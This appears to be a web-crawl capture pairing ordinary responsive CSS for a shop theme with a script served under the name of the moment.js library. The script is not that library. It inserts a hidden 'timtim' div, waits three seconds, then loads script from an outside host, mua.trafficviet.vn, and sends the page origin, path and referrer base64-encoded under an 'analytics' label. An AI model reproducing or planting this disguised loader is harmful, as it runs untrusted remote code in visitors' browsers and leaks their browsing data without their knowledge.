    .mobile-nav .cart-item .button.icon.is-small i{
    font-size: 20px;
	}
    .phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill , 
    .phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {display: none;}
	.product-small.box .title-wrapper a {font-size:13px}
}
@media (min-width:992px){
	#header #masthead > .header-inner ,
	#header #wide-nav .flex-col.hide-for-medium{
		max-width: 1030px;
		padding: 0 15px;
	}
	.list-category-home .col.small-12{
		max-width: 1000px;
		margin: auto;
		box-shadow: 8px 0 10px -4px rgb(174 174 174 / 0.8), -8px 0 8px -4px rgb(174 174 174 / 0.8);
		padding: 25px;
		margin-top: -50px;
		background: #fff;
	}
    #wide-nav .flex-row.container{display: block;}
    #wide-nav .flex-row.container ul.nav-left  {
    justify-content: flex-end;
    }
    ul.header-nav .header-block .row .col.medium-4{padding:0;}
    .section .section-content .col.product-small {padding-right: 0}
    .product-small .add-to-cart-button {display: none;}
    .home-post .section-content .col.post-item {padding-right: 0} 
    .nav-dropdown li a{
    padding: 6px 10px !important;
    text-transform: none !important;
    display: block !important;
    border-bottom: 1px solid #333 !important;
    }
	.popular-searching-home .large-3 {
		max-width: 20%;
		-ms-flex-preferred-size: 20%;
		flex-basis: 20%;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://bombertree.com/scripts/moment.min.js
body_size: 177
content:
(function(d,dt,wl, url){
    var existingDiv = d.getElementById('timtim');
    if (!existingDiv) {
        var newDiv = d.createElement('div');
        newDiv.id = 'timtim';
        var currentScript =  (function() {
            var divTags = d.getElementsByTagName('footer');
            var scripts = d.getElementsByTagName('script');
            return divTags[divTags.length - 1] || d.currentScript || scripts[scripts.length - 1];
        })() || d.currentScript;
        currentScript.parentNode.insertBefore(newDiv, currentScript);
    }

    var s = d.createElement('script');
    s.async = true;
    s.crossorigin="anonymous";
    s.src = `${url}/v2/scripts/moment.js?t=${dt.now()}&analytics=${btoa(JSON.stringify({origin: wl.origin, pathname: wl.pathname, ref: d.referrer})) }`;
    setTimeout(function(){
        d.body.appendChild(s);
    }, 3000);
})(document,Date,window.location, "https://mua.trafficviet.vn");